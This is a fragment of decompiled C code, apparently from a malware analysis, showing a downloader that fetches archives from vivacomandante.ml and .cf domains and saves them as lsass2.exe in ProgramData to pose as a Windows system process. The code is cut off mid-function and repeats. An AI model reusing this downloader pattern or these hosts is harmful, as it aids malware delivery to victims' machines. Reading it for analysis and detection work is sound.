 dwNumberOfBytesRead = 1;
result = InternetOpenA("RookIE/1.0", 0, 0, 0, 0);
v1 = result;
if ( !result )
return result;
v2 = InternetOpenUrlA(result, "http://vivacomandante.ml/a.rar", 0, 0, 0x4000000u, 0);
if ( v2 )
{
v3 = fopen("c:\\programdata\\lsass2.exe", "wb");
dwNumberOfBytesRead = 1;
result = InternetOpenA("RookIE/1.0", 0, 0, 0, 0);
v1 = result;
if ( !result )
return result;
v2 = InternetOpenUrlA(result, "http://vivacomandante.cf/b.rar", 0, 0, 0x4000000u, 0);
if ( v2 )
{
v3 = fopen("c:\\programdata\\lsass2.exe", "wb");
dwNumberOfBytesRead = 1;
result = InternetOpenA("RookIE/1.0", 0, 0, 0, 0);
v1 = result;
if ( !result )
return result;
v2 = InternetOpenUrlA(result, "http://vivacomandante.cf/c.rar", 0, 0, 0x4000000u, 0);
if ( v2 )
{
v3 = fopen("c:\\programdata\\lsass2.exe", "wb");